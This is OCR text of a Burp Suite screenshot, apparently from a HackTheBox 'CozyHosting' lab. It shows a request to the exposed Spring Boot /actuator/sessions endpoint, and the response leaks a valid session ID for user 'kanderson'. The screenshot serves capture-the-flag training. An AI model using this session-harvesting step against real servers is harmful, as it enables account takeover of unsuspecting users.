 Burp Suite Professional v2023.2.2 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: http://coz
Request
Pretty Raw Hex \n
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=C235860F42C9C83862FCBDD93F4C7790
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Sep 2023 15:34:29 GMT
4 Content-Type: application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 98
13
14 {
"21210E28F35DFCD378183A0EE77953FD":"kanderson",
"69F1AC7F2706514920EEE04072D26E1F":"UNAUTHORIZED"
}
Inspecto
Request a
Request q
Request b
Request c
Request h
Response